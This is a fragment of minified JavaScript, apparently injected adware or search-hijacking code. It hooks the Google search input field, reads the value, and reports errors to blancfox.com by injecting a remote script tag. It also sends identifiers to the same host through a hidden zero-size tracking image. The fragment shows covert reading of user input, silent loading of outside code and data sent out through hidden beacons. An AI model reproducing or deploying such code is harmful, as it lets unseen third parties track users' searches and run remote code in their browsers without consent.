h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);l.loadedCallback("FINISHED","",location.host)}))};try{a(document,window)}catch(a){var n=typeof a.stack!="undefined"?a.stack:"!empty stack!";if(n.length>1500)n=n.substr(0,1500);var s=(e.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof a.message!="undefined"?a.message:"!empty message!")+"|"+n);var r=document.createElement("script");r.type="text/javascript";r.src=s+(s.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime();(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(r);(function(){var n=["mid=","wid=52494","sid="+(e[i]&&e[i].tbParams&&e[i].tbParams.sid)?e[i].tbParams.sid:"","tid=8229","custom1="+encodeURIComponent(typeof a.message!="undefined"?a.message:"!empty message!"),"rid=CORE"];s=(e.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/metric/?"+n.join("&");var r=t.createElement("img");r.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");r.src=s+(s.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime();(document.head||document.documentElement).appendChild(r);if(typeof r.onload!=o){r.onload=function(){var t=r.parentNode;t&&t.removeChild(r)}}})()}})(document,window);